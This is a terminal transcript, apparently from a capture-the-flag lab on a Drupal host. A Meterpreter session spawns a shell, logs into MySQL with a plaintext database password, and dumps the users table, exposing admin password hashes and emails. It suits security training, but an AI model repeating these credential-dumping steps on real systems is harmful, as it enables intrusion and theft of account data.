 Terminal
Terminal
Terminal
^C
Terminate channel 0? [y/N]  y
meterpreter > shell
Process 4371 created.
Channel 1 created.
/bin/bash -i
bash: no job control in this shell
bash-4.2$ mysql -u drupaluser -h localhost -pCQHEy@9M*m23gBVj
mysql -u drupaluser -h localhost -pCQHEy@9M*m23gBVj
use drupal;
select * from users;
show;
uid     name    pass    mail    theme   signature       signature_format        created  access  login   st
atus  timezone        language        picture init   data
0                                               NULL    0       0       0      0NULL            0
        NULL
1       brucetherealadmin       $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt admin@armageddon.e
u                     filtered_html   1606998756     1607077194       1607076276      1       Europe/Londo
n           0       admin@armageddon.eu     a:1:{s:7:"overlay";i:1;}
3       test    $S$DkMubFJA0WOHUcg5IyxMt4XIgqOx75HaBJ7rDb/yczVMoOYJDHef test@gmail.com                  fi
ltered_html   1616963528      0       0       0      Europe/London            0       test@gmail.com  NULL
ERROR 1064 (42000) at line 3: You have an error in your SQL syntax; check the manual that corresponds to y
our MariaDB server version for the right syntax to use near '' at line 1
bash-4.2$